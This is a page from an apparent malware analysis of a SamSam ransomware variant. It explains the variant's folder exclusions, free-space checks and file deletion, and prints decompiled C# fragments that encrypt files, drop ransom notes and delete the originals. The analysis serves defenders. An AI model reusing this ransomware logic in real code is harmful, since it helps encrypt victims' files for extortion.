While previous SamSam versions used the API call DriveInfo.GetDrives() to obtain the list of available drives, this new version has the drive letters hardcoded. After checking that a drive is ready it starts a search for targeted files on the non-blocklisted folder paths.
The new variant keeps the same list of targeted file extensions as some of the previous ones. It adds a few new entries to the list of paths not to encrypt, which includes user profiles "All Users", "default" and the boot directory.
This is in tune with most ransomware which attempt to preserve the operability of the victim's machine. If the machine operation is so damaged that the system cannot be booted then the victim will be unable to pay, whereas if they keep the machine able to function, with limited access to files/folders, then they have a greater chance of a victim paying for recovering their important files and documents.
public static bool cond1(string file_path)
{

    if (file_path.ToLower() != Program.win_drive_installed.ToLower() + "windows" && file_path.ToLower() != Program.win_drive_installed.ToLower() +
    "winnt" && !file_path.ToLower().Contains("reference assemblies\\microsoft") && !file_path.ToLower().Contains("recycle.bin") && !
    file_path.ToLower().Contains(Program.win_drive_installed.ToLower() + "users\\all users") && !file_path.ToLower().Contains
    (Program.win_drive_installed.ToLower() + "documents and settings\\all users") && !file_path.ToLower().Contains
    (Program.win_drive_installed.ToLower() + "boot") && !file_path.ToLower().Contains(Program.win_drive_installed.ToLower() + "users\\default"))
    {
        return true;
    }
    return false;
}
Just like previous versions of SamSam the new version is especially careful to make sure that there is enough space on the current drive to create the encrypted document, thus avoiding any corruption that would lead to irrecoverable encryption.
public static void my_func_ready_for_enk__(string _fullname_file__)
{

    FileInfo fileInfo = new FileInfo(_fullname_file__);
    try
    {
        long availableFreeSpace = new DriveInfo(_fullname_file__).AvailableFreeSpace;
        long length = fileInfo.Length;           Makes sure there is enough free space
        if (length < availableFreeSpace && new FileInfo(_fullname_file__).Length > 0 && !File.Exists(fileInfo.DirectoryName + "\\" + fileInfo.Name
        + Program.my_exnt_rns) && !string.IsNullOrEmpty(Program.my_pbb_keyy_))
        {
            Program.my_func_for_one_file___(_fullname_file__, Program.my_pbb_keyy_);
            if (File.Exists(fileInfo.DirectoryName + "\\" + fileInfo.Name + Program.my_exnt_rns) && new FileInfo(fileInfo.DirectoryName + "\\" +
            fileInfo.Name + Program.my_exnt_rns).Length > length)
            {
                if (!File.Exists(fileInfo.DirectoryName + "\\" + Program.my_hlp_name_ + Program.my_extn_hlp_))
                {
                    File.WriteAllText(fileInfo.DirectoryName + "\\" + Program.my_hlp_name_ + Program.my_extn_hlp_,
                    Program.my_content_of_hlp_file__);
                    for (int i = 0; i < 10; i++)
                    {
                        File.WriteAllText(fileInfo.DirectoryName + "\\000" + i.ToString() + "-" + Program.my_hlp_name_ + Program.my_extn_hlp_,
                        Program.my_content_of_hlp_file__);
                    }
                }
                fileInfo.Attributes = FileAttributes.Normal;
                File.Delete(_fullname_file__);
            }
        }
    }
Unlike most ransomware, SamSam does not delete Volume Shadow Copies and creates an encrypted version of the original file which is then deleted using the regular Windows API. Although unlikely, due to block overwriting, recovery of the original files from the versions of affected folders saved by the operating system may be possible.
6/8